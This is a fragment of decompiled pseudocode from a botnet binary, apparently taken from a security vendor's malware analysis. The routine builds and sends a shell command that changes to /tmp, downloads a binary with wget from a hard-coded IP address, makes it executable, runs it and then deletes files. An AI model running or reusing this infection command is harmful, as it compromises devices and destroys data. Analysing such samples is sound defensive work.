 436 do
437 {
438 if ( !*(_BYTE *)(v39 + v37) )
439 *(_BYTE *)(v39 + v37) = 65;
440 ++v39;
441 }
442 while ( v38 != v39 );
443 LABEL_104:
444 v40 = v38 + *(_DWORD *)(v33 + 20);
445 v41 = dword_805C3E8;
446 *(_DWORD *)(v33 + 20) = v40;
447 *(_DWORD *)(v33 + 4) = v41;
448 *(_BYTE *)(sub_80568B0(v33 + 24) + v33 + 24) = 0;
449 goto LABEL_96;
450 }
451 goto LABEL_121;
452 }
453 sub_80568D0(
454 v33 + 284,
455 "cd /tmp; wget http://185.244.25.221/bins/Yowai.x86; chmod 777 *; ./Yowai.x86 yarn; rm -rf *\r\n"
456 "\r\n");
457 v48 = sub_80568B0(v33 + 284);
458 sub_8058108(*(_DWORD *)v33, v33 + 284, v48, 0x4000);
459 sub_8056940(v33 + 284, 2560);
460 sub_8056940(v33 + 24, 256);
461 *(_DWORD *)(v33 + 8) = 4;
462 }
463 LABEL_90:
464 v32 = v71 + 1;
465 v71 = v32;
466 if ( v32 > 127 )
467 goto LABEL_10;
468 continue;
469 }
470 }
471 }
472 else if ( (unsigned __int8)v15 > 0x7Eu )
473 {
474 if ( (_BYTE)v14 != -58 )
475 goto LABEL_16;
476 LABEL_48:
安恒信息